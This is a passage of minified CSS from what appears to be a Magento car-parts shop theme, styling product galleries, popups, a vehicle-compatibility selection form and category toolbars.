li{list-style:none;margin-bottom:7px;font-size:1.3rem;width:100%;font-weight:700;color:#4e4ecd;padding-top:30px;display:inline-block;position:relative}.contact_info .contact_bottom ul li span{display:block;font-weight:400;font-size:1.1rem;-webkit-opacity:.7;-moz-opacity:.7;-ms-opacity:.7;opacity:.7;color:#353535}.contact_info .contact_bottom ul li.livraison{display:inline-block;text-decoration:none}.contact_info .contact_bottom ul li.livraison:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:15px;color:#c2c2c2;content:'\e904';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact_info .contact_bottom ul li.livraison:before{position:absolute;top:10px}.contact_info .contact_bottom ul li.retours{display:inline-block;text-decoration:none}.contact_info .contact_bottom ul li.retours:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:15px;color:#c2c2c2;content:'\1e1a5';font-family:'sebastoicon';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact_info .contact_bottom ul li.retours:before{position:absolute;top:10px}.contact_info .contact_bottom ul li.garantie{display:inline-block;text-decoration:none}.contact_info .contact_bottom ul li.garantie:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:15px;color:#c2c2c2;content:'\e909';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact_info .contact_bottom ul li.garantie:before{position:absolute;top:10px}.contact_info .contact_bottom ul li.expedie{display:inline-block;text-decoration:none}.contact_info .contact_bottom ul li.expedie:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:19px;color:#c2c2c2;content:'\e905';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact_info .contact_bottom ul li.expedie:before{position:absolute;top:5px}.contact_info .contact_bottom .contact_left{width:50%;margin-right:5%}.contact_info .contact_bottom .contact_right{width:45%}.catalog-product-view .fotorama--fullscreen{-webkit-background:rgba(0,0,0,0.88);-moz-background:rgba(0,0,0,0.88);-ms-background:rgba(0,0,0,0.88);background:rgba(0,0,0,0.88)}.catalog-product-view .fotorama--fullscreen .fotorama__fullscreen-icon{width:50px;height:50px;z-index:99;position:absolute;right:10% !important;top:11%;background:none;display:inline-block;text-decoration:none}.catalog-product-view .fotorama--fullscreen .fotorama__fullscreen-icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:40px;color:#4d4d4d;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.catalog-product-view .fotorama--fullscreen .fotorama__fullscreen-icon:before{width:40px;height:40px;border:1px solid #dadfe7;border-radius:100%}.catalog-product-view .fotorama--fullscreen .fotorama__grab{background:#fff;position:absolute;left:9.743589740000001% !important;right:9.743589740000001% !important;width:auto !important;top:9.743589740000001% !important;height:auto !important}.catalog-product-view .fotorama__arr--prev,.catalog-product-view .fotorama__arr--next{-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none}.catalog-product-view .fotorama__arr{position:static}.catalog-product-view .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.catalog-product-view .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon,.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus),.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;transform:none !important}.catalog-product-view .fotorama__fullscreen-icon:focus::after,.catalog-product-view .fotorama__zoom-out:focus::after,.catalog-product-view .fotorama__zoom-in:focus::after,.catalog-product-view .fotorama__arr:focus::after,.catalog-product-view .fotorama__stage__shaft:focus::after,.catalog-product-view .fotorama__nav__frame--thumb:focus .fotorama__thumb::after,.catalog-product-view .fotorama__nav__frame--dot:focus .fotorama__dot::after{box-shadow:none}.catalog-product-view .fotorama--fullscreen .fotorama__nav{display:none}.catalog-product-view .fotorama__arr--prev .fotorama__arr__arr{-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;left:10.76923077%;display:inline-block;text-decoration:none}.catalog-product-view .fotorama__arr--prev .fotorama__arr__arr:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:22px;color:#fff;content:'\e90e';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.catalog-product-view .fotorama__arr--next .fotorama__arr__arr{right:10.76923077%;left:auto;display:inline-block;text-decoration:none}.catalog-product-view .fotorama__arr--next .fotorama__arr__arr:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:22px;color:#fff;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.catalog-product-view .fotorama__arr--prev .fotorama__arr__arr,.catalog-product-view .fotorama__arr--next .fotorama__arr__arr{background:#828282;width:50px;height:50px;z-index:999;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.catalog-product-view .fotorama__arr--prev .fotorama__arr__arr:before,.catalog-product-view .fotorama__arr--next .fotorama__arr__arr:before{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);position:absolute}.catalog-product-view .fotorama__arr--prev .fotorama__arr__arr:hover:before,.catalog-product-view .fotorama__arr--next .fotorama__arr__arr:hover:before{color:#c94327;opacity:0.9}.catalog-product-view .magnify-lens{border:2px solid #acacac !important;-webkit-background:rgba(77,77,77,0.85);-moz-background:rgba(77,77,77,0.85);-ms-background:rgba(77,77,77,0.85);background:rgba(77,77,77,0.85)}.catalog-product-view .gallery-placeholder .fotorama__stage:hover:after{display:block}.catalog-product-view .gallery-placeholder .fotorama__stage:after{display:none;position:absolute;content:"";left:0px;right:0px;bottom:0px;top:-130px;background:url('../images/line-hv.png') repeat;z-index:1}.fotorama__arr,.fotorama__thumb__arr,.fotorama__arr:hover,.fotorama__thumb__arr:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:transparent !important}.product.media .magnifier-preview{z-index:9}.product.media .magnifier-preview:not(.hidden){background:transparent}.product.media .fotorama__stage.fotorama__shadows--left:before,.product.media .fotorama__nav.fotorama__shadows--left:before,.product.media .fotorama__stage.fotorama__shadows--right:after,.product.media .fotorama__nav.fotorama__shadows--right:after{display:none}.product.media .fotorama__nav-wrap{margin-top:50px}.product.media .fotorama__thumb-border{display:none}.product.media .fotorama__nav--thumbs .fotorama__nav__frame{margin:0px;padding:10px;box-sizing:border-box}.product.media .fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:10px !important}.product.media .fotorama__nav-wrap{padding:0 10px}.product.media .fotorama__active .fotorama__thumb{border:1px solid #040204}.product.media .fotorama__thumb{border:1px solid #dadfe7;overflow:visible;background:none}.product.media .fotorama__thumb img{padding:10px;max-width:100%;max-height:100%}.product.media .fotorama__thumb:before{height:75px;width:1px;position:absolute;content:"";left:-1px;top:12px;background:#fff}.product.media .fotorama__thumb:after{height:75px;width:1px;position:absolute;content:"";right:-1px;top:12px;background:#fff}.product.media .fotorama__thumb:hover{border:1px solid #040204}.product.media .fotorama__thumb__arr{position:absolute;display:block;background:none;width:25px}.product.media .fotorama__thumb__arr:before{position:absolute;width:25px;height:25px;padding-top:2px;background:#dadfe7;border-radius:100%;top:45px;left:0}.product.media .fotorama__thumb__arr.fotorama__arr--disabled,.product.media .fotorama__thumb__arr .fotorama__thumb--icon{display:none !important}.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0;display:inline-block;text-decoration:none}.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:22px;color:#fe5430;content:'\e90e';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product.media .fotorama__thumb__arr--right{display:inline-block;text-decoration:none}.product.media .fotorama__thumb__arr--right:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:22px;color:#fe5430;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.zoomLens{border:2px solid #acacac !important}body .fancybox-skin{background:none;padding:0 !important}body .fancybox-opened .fancybox-skin{box-shadow:none}body .fancybox-outer .fancybox-nav span{text-align:center;visibility:visible;background:#828282;width:49px;height:50px}body .fancybox-outer .fancybox-nav span:before{font-size:16px;line-height:49px;color:#fff}body .fancybox-outer .fancybox-prev span{left:-160px}body .fancybox-outer .fancybox-next span{right:-160px}body .fancybox-overlay{background:rgba(0,0,0,0.88) url('../images/shadow_bg_poup_image.png') no-repeat top center}body .fancybox-inner{height:auto !important;overflow:hidden !important}body .fancybox-overlay{background:rgba(47,49,127,0.8) top center}body .fancybox-close.close:before{border:2px solid #fff;color:#fff;line-height:17px}body .fancybox-close{display:block;top:25px;right:25px;background-image:none;display:inline-block;text-decoration:none}body .fancybox-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:20px;color:#4d4d4d;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}body .fancybox-close:before{width:30px;height:30px;border:1px solid #dadfe7;border-radius:100%;padding-top:5px}body .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,body .mCS-3d.mCSB_scrollTools .mCSB_draggerRail{background:#6f7f97}body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:37px;background:url('../images/icon_scroll.png') no-repeat}body .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,body .mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:37px;min-height:auto !important;left:-10px}body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,body .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,body .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:transparent}.ui-widget-overlay{background:#000;-webkit-opacity:.88;-moz-opacity:.88;-ms-opacity:.88;opacity:.88;position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999999}.ui-dialog{z-index:99999999}#block-product_config{color:#fff}#block-product_config ul{padding-left:0;margin-bottom:0}#block-product_config .non_chosen .about_car{float:left;padding-left:40px;font-size:20px}#block-product_config .txt-option{float:left;margin:15px 95px;line-height:1;text-align:left;position:relative}#block-product_config .txt-option strong{font-size:20px}#block-product_config .txt-option span{font-size:12px}#block-product_config .txt-option:before{content:"1";width:40px;height:40px;left:-50px;position:absolute;top:0;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;background:#fff;text-align:center;padding-top:5px;color:#4f52d7;font-weight:700;font-size:25px}#block-product_config .txt-option.check_compatible{margin-right:0}#block-product_config .txt-option.check_compatible:before{content:"2"}#block-product_config .or{float:left}#block-product_config .view-car-selected{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;text-transform:uppercase;font-size:13px;font-weight:700;padding:15px 15px;color:#4f4ece;margin-left:30px}#block-product_config .view-car-selected:hover,#block-product_config .view-car-selected:active,#block-product_config .view-car-selected:focus{text-decoration:none}#block-product_config .view-car-selected:focus,#block-product_config .view-car-selected:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}#block-product_config .view-car-selected:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}#block-product_config .view-car-selected.disabled,#block-product_config .view-car-selected[disabled],fieldset[disabled] #block-product_config .view-car-selected{opacity:.5;cursor:default;pointer-events:none}#block-product_config .car-item{list-style:none;height:70px;border-bottom:1px solid #fff;margin:0;position:relative;cursor:pointer;background:#070707;min-width:260px;position:fixed;right:0;z-index:99;bottom:0}#block-product_config .car-item:before{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#block-product_config .car-item:after{content:"";position:absolute;left:25px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url('../images/icon_add1.png') no-repeat;width:30px;height:30px;-webkit-opacity:.5;-moz-opacity:.5;-ms-opacity:.5;opacity:.5}#block-product_config .car-item.blue .car-icon{background:url('../images/blue_car.png') no-repeat 70% 45%}#block-product_config .car-item.blue:before{border:17px solid transparent;height:0;width:0;border-right-color:#4f4fcf}#block-product_config .car-item.blue:after{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1}#block-product_config .car-item.green .car-icon{background:url('../images/green_car.png') no-repeat 70% 45%}#block-product_config .car-item.green:before{border:17px solid transparent;height:0;width:0;border-right-color:#0f0}#block-product_config .car-item.red .car-icon{background:url('../images/red_car.png') no-repeat 70% 45%}#block-product_config .car-item.red:before{border:17px solid transparent;height:0;width:0;border-right-color:#fc0000}#block-product_config .car-item.active{width:100%;line-height:70px;background:#1e1e1f}#block-product_config .car-item.active:before{right:auto;left:0}#block-product_config .car-item.active:after{display:none}#block-product_config .car-item.active .car-icon{background-position:78% 45%}#block-product_config .car-item.active ul{display:block;position:absolute;top:0;width:100%;font-size:1.8rem}#block-product_config .car-item.active ul li{height:70px;margin-bottom:0;list-style:none;text-align:center}#block-product_config .car-item.active ul li:first-child{float:left;width:75%}#block-product_config .car-item.active ul li:last-child{float:right;width:25%}#block-product_config .car-item.active ul li:last-child:after{content:"";position:absolute;right:25px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url('../images/decrea-icon.png') no-repeat;width:30px;height:30px}#block-product_config .car-item.active ul li .close_car{float:right;padding-right:65px;font-size:1rem;text-transform:uppercase;z-index:1;position:relative}#block-product_config .car-item.active ul li .attr_car,#block-product_config .car-item.active ul li .edit_attcar.select_car{text-transform:uppercase;font-size:1.3rem;font-weight:700;line-height:17px;padding:7px 0px;width:165px;margin-top:10px;background:#4f4ece;display:inline-block;margin-left:15%;color:#fff}#block-product_config .car-item.active ul li .edit_attcar.select_car:before{display:none}#block-product_config .car-item.active ul li .read_more,#block-product_config .car-item.active ul li .edit_attcar{color:#4f4ece;margin-left:70px;font-weight:700;display:inline-block;text-decoration:none}#block-product_config .car-item.active ul li .read_more:before,#block-product_config .car-item.active ul li .edit_attcar:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:20px;color:#4f4ece;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#block-product_config .car-item.active ul li .read_more:before,#block-product_config .car-item.active ul li .edit_attcar:before{padding-right:20px}#block-product_config .car-item.active ul li .edit_attcar{color:#5f5f5f;font-size:1.5rem;margin-left:20px;display:inline-block;text-decoration:none}#block-product_config .car-item.active ul li .edit_attcar:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:inherit;color:#5f5f5f;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#block-product_config .car-item.active ul li .edit_attcar:before{padding-right:10px}#block-product_config .car-item.active.blue:before{border:17px solid transparent;height:0;width:0;border-left-color:#4f4fcf}#block-product_config .car-item.active.green .attr_car{background:none;border:1px solid #0f0;color:#0f0}#block-product_config .car-item.active.green:before{border:17px solid transparent;height:0;width:0;border-left-color:#0f0}#block-product_config .car-item.active.red .attr_car{background:none;border:1px solid #fc0000}#block-product_config .car-item.active.red:before{border:17px solid transparent;height:0;width:0;border-left-color:#fc0000}#block-product_config .car-item:last-child{border:none}#block-product_config .car-item .car-icon{display:inline-block;width:100%;height:100%}#block-product_config .car-item ul{display:none}#form-select-attcar{padding:45px 150px 65px 150px;color:#fff;display:inline-block;width:100%;-webkit-background:rgba(3,3,3,0.85);-moz-background:rgba(3,3,3,0.85);-ms-background:rgba(3,3,3,0.85);background:rgba(3,3,3,0.85);background:rgba(3,3,3,0.85) url('../images/line-hv.png') repeat}#form-select-attcar .field-option{display:none}#form-select-attcar .car-brand-letters{display:inline-block;margin-bottom:15px}#form-select-attcar .car-brand-letters ul{padding-left:0}#form-select-attcar .car-brand-letter{float:left;list-style:none;margin-right:8px}#form-select-attcar .car-brand-letter.disabled a{color:#ccc;cursor:default;-webkit-opacity:.5;-moz-opacity:.5;-ms-opacity:.5;opacity:.5}#form-select-attcar .car-brand-letter.disabled a.active{color:#ccc}#form-select-attcar .car-brand-letter.disabled a.active:after{border:5px solid transparent;height:0;width:0;border-bottom-color:#ccc}#form-select-attcar .car-brand-letter a{color:#fff;text-transform:uppercase;font-size:22px;position:relative}#form-select-attcar .car-brand-letter a:after{content:"";position:absolute;display:block;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-5px;height:0;width:0;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;transition:opacity .5s}#form-select-attcar .car-brand-letter a:hover:after{border:5px solid transparent;height:0;width:0;border-bottom-color:#fff;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1}#form-select-attcar .car-brand-letter a.active{color:#4f52d7}#form-select-attcar .car-brand-letter a.active:after{border:5px solid transparent;height:0;width:0;border-bottom-color:#4f52d7;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1}#form-select-attcar input[type=radio]{width:100%;height:100%}#form-select-attcar .title{text-align:center;color:#4f52d7;font-size:2.2rem;font-weight:700;margin-bottom:50px;background:url('../images/blue_car.png') no-repeat center top;padding-top:50px;position:relative}#form-select-attcar .title:after,#form-select-attcar .title:before{content:"";width:25%;height:1px;background:#666;position:absolute;bottom:25%;max-width:215px}#form-select-attcar .title:before{left:0}#form-select-attcar .title:after{right:0}#form-select-attcar .title span{font-size:2rem;color:#fff;font-weight:400}#form-select-attcar .step-title{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #22222a;font-size:2.2rem;font-weight:700}#form-select-attcar .content-step{display:inline-block;width:100%}#form-select-attcar .block-content{max-width:595px;display:inline-block;float:left;width:100%}#form-select-attcar button.action{padding:20px 60px;margin-top:35px;color:#485d7c}#form-select-attcar button.action span{text-transform:uppercase;font-size:1.6rem;font-weight:700}#form-select-attcar .list-brand{text-align:center}#form-select-attcar .list-brand ul{padding-left:0;width:100%;clear:both;height:415px}#form-select-attcar .list-brand ul li{position:relative;margin-bottom:20px;list-style:none;float:left;text-align:center;margin-right:5px;cursor:pointer}#form-select-attcar .list-brand ul li.checked .brand-logo{border-color:#4f52d7}#form-select-attcar .list-brand ul li.checked:hover .check:before{background:#fff}#form-select-attcar .list-brand ul li:hover .brand-logo{border-color:#fff}#form-select-attcar .list-brand ul li:hover .check{border-color:#fff}#form-select-attcar .list-brand ul li:hover .brand-name{color:#fff}#form-select-attcar .list-brand ul li.show{display:block}#form-select-attcar .list-brand ul li.hide{display:none}#form-select-attcar .list-brand ul li .brand-logo{position:relative;border:1px solid #22222a;min-height:135px;width:135px}#form-select-attcar .list-brand ul li .brand-logo img{max-height:80px;max-width:100%;position:absolute;margin:auto;left:0;top:0;right:0;bottom:0}#form-select-attcar .list-brand ul li .brand-name{padding-top:10px;text-transform:uppercase;font-weight:700;font-size:1.2rem}#form-select-attcar .list-brand .mCSB_scrollTools{right:-5px}#form-select-attcar .block-static{max-width:290px;float:right;display:inline-block;border:1px solid #22222a;padding:30px 20px 50px 20px;margin-left:20px;margin-top:55px;font-size:1.2rem}#form-select-attcar .block-static .icon-note{margin-bottom:25px;font-size:1.5rem;display:inline-block;text-decoration:none;display:block}#form-select-attcar .block-static .icon-note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#4f52d7;content:'\1e2a4';font-family:'sebastoicon';margin:0px 15px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#form-select-attcar .block-static .icon-car-search{text-align:center}#form-select-attcar .block-static a{font-size:1rem}#form-select-attcar .block-static .block-static{margin-bottom:20px}#form-select-attcar .block-static .info{line-height:25px}#form-select-attcar .block-static .info a{color:#737373;text-decoration:underline}#form-select-attcar .block-static .link-att ul{padding-left:0}#form-select-attcar .block-static .link-att ul li{margin-bottom:20px;list-style:none}#form-select-attcar .block-static .link-att img{float:left}#form-select-attcar .block-static .link-att .green a{color:#0f0}#form-select-attcar .block-static .link-att .red a{color:#f00}#form-select-attcar .block-static .link-att a{padding-left:35px;margin-top:10px;position:relative;text-align:left;display:inline-block;text-decoration:none}#form-select-attcar .block-static .link-att a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:#fff;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#form-select-attcar .block-static .link-att a:before{position:absolute;top:10px;left:12px}#form-select-attcar .block-static .link-att a span{float:left;color:#fff}#form-select-attcar #step2,#form-select-attcar .car-submitting{float:left;width:100%}#form-select-attcar #step2 button,#form-select-attcar .car-submitting button{display:block;margin:30px auto 0;padding:20px 40px}#form-select-attcar .back-step{float:left;margin-top:30px;line-height:60px;font-size:16px;text-transform:uppercase;font-weight:700;color:#485d7c;display:inline-block;text-decoration:none}#form-select-attcar .back-step:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:20px;color:#485d7c;content:'\e90e';font-family:'sebasto-icons';margin:0px 5px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#form-select-attcar .list-car label{width:100%;display:inline-block;font-size:1.8rem;color:#97a1b0;-webkit-opacity:.5;-moz-opacity:.5;-ms-opacity:.5;opacity:.5;margin-bottom:15px;font-weight:700}#form-select-attcar .list-car .selectBox{width:100% !important;margin-bottom:35px;background:transparent;border-color:#72757d;height:58px;line-height:40px;cursor:pointer}#form-select-attcar .list-car .selectBox .selectBox-label{width:100% !important}#form-select-attcar .list-car .selectBox .selectBox-arrow{border-top-color:#4e5a6b;border-width:8px;right:20px}#form-select-attcar .list-car .selectBox .selectBox-arrow:before{content:"";width:50px;height:48px;position:absolute;border:1px solid #333c48;right:-23px;top:-30px}#form-select-attcar .car-submitting{text-align:center;width:100%}#form-select-attcar .car-submitting .title_step3{font-size:2.5rem;color:#4f52d7;font-weight:700;margin:40px 0 20px 0}#form-select-attcar .car-submitting .mess-sucssec{font-size:1.1rem;line-height:20px;margin-top:20px}#form-select-attcar .car-submitting .mess-sucssec span{font-size:1rem;color:#737373;display:inline-block;margin-top:20px}#form-select-attcar .car-submitting .option-selected{font-size:2rem;color:#0f0;font-weight:700;padding:25px 0;border-bottom:1px solid #22222a;border-top:1px solid #22222a}#form-select-attcar .car-submitting .time-redirect{font-size:1rem;-webkit-color:rgba(249,249,249,0.5);-moz-color:rgba(249,249,249,0.5);-ms-color:rgba(249,249,249,0.5);color:rgba(249,249,249,0.5);display:inline-block;margin-bottom:15px}#form-select-attcar .car-submitting #submit-car{margin-right:0;margin-top:125px;background:transparent}#form-select-attcar .car-submitting .step3{width:860px;display:inline-block;max-width:100%}#form-select-attcar .car-submitting .step3_left{text-align:right;float:left;width:60%;padding-right:40px}#form-select-attcar .car-submitting .step3_right{margin-top:100px;width:40%;float:right}#form-select-attcar .car-submitting .step3_right .title-step3-right{font-size:1.8rem;font-weight:700;margin-bottom:30px}#form-select-attcar .car-submitting .step3_right .link-category{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;display:block;margin-bottom:15px;text-transform:uppercase;font-weight:700;font-size:16px;color:#485d7c;padding:20px 0px}#form-select-attcar .car-submitting .step3_right .link-category:hover,#form-select-attcar .car-submitting .step3_right .link-category:active,#form-select-attcar .car-submitting .step3_right .link-category:focus{text-decoration:none}#form-select-attcar .car-submitting .step3_right .link-category:focus,#form-select-attcar .car-submitting .step3_right .link-category:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}#form-select-attcar .car-submitting .step3_right .link-category:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}#form-select-attcar .car-submitting .step3_right .link-category.disabled,#form-select-attcar .car-submitting .step3_right .link-category[disabled],fieldset[disabled] #form-select-attcar .car-submitting .step3_right .link-category{opacity:.5;cursor:default;pointer-events:none}@media only screen and (min-width:1280px) and (max-width:1530px){#form-select-attcar{padding:20px 20px 65px 20px}#form-select-attcar .title{margin-bottom:10px}#form-select-attcar .step-title{margin-bottom:10px;padding-bottom:10px}#form-select-attcar .list-brand ul{height:365px}#form-select-attcar .list-brand ul li{width:110px;overflow:hidden}#form-select-attcar .list-brand ul li .brand-logo{min-height:110px;height:110px;width:110px}#form-select-attcar .list-brand ul li .brand-name{white-space:nowrap}#form-select-attcar .block-static .icon-car-search{display:none}#block-product_config .non_chosen .about_car,#block-product_config .txt-option strong{font-size:17px}#block-product_config .txt-option{margin:15px 20px 15px 60px}#block-product_config .txt-option:before{width:35px;height:35px;padding-top:2px}#block-product_config ul li.car-item.active .about_car{font-size:15px}#block-product_config ul li.car-item.active ul li .edit_attcar.select_car{font-size:12px;width:135px}#block-product_config ul li.car-item.active.red .car-icon,#block-product_config ul li.car-item.active.green .car-icon{background-position:right 400px top 15px}#block-product_config ul li.car-item.active.red .attr_car,#block-product_config ul li.car-item.active.green .attr_car{margin-left:65px}#block-product_config ul li.car-item.active.red ul li:first-child,#block-product_config ul li.car-item.active.green ul li:first-child{-webkit-width:calc(100% - 480px);-moz-width:calc(100% - 480px);-ms-width:calc(100% - 480px);width:calc(100% - 480px)}#block-product_config ul li.car-item.active.red ul li:last-child,#block-product_config ul li.car-item.active.green ul li:last-child{width:480px}}#cong{display:none}.catalog-category-view .page-title{color:#313842;font-size:3.6rem;line-height:1;margin-bottom:15px}.catalog-category-view .category-description{color:#000;font-size:1.2rem;line-height:1.8;margin-bottom:15px}.catalog-category-view .toolbar-products,.search.results .toolbar-products{background:#f4f5f9;padding:22px 30px;margin-bottom:0}.catalog-category-view .toolbar-products .pages,.search.results .toolbar-products .pages{float:right}.catalog-category-view .toolbar-products .pages .items,.search.results .toolbar-products .pages .items{font-weight:400}.catalog-category-view .toolbar-products .pages .item,.search.results .toolbar-products .pages .item{font-size:1.5rem;line-height:30px;margin:0}.catalog-category-view .toolbar-products .pages strong.page,.search.results .toolbar-products .pages strong.page{color:#313842;font-size:1.5rem;line-height:30px}.catalog-category-view .toolbar-products .pages a.page,.search.results .toolbar-products .pages a.page{color:#6f7f97;font-size:1.5rem}.catalog-category-view .toolbar-products .pages .action,.search.results .toolbar-products .pages .action{border:none;width:6px;position:relative}.catalog-category-view .toolbar-products .pages .action.previous:before,.search.results .toolbar-products .pages .action.previous:before,.catalog-category-view .toolbar-products .pages .action.next:before,.search.results .toolbar-products .pages .action.next:before{content:"";height:0;width:0;background:none;position:absolute;top:50%;margin:-12px 0 0}.catalog-category-view .toolbar-products .pages .action.previous,.search.results .toolbar-products .pages .action.previous{margin-right:20px}.catalog-category-view .toolbar-products .pages .action.previous:before,.search.results .toolbar-products .pages .action.previous:before{border:6px solid transparent;height:0;width:0;border-right-color:#000;left:0}.catalog-category-view .toolbar-products .pages .action.next,.search.results .toolbar-products .pages .action.next{margin-left:20px}.catalog-category-view .toolbar-products .pages .action.next:before,.search.results .toolbar-products .pages .action.next:before{border:6px solid 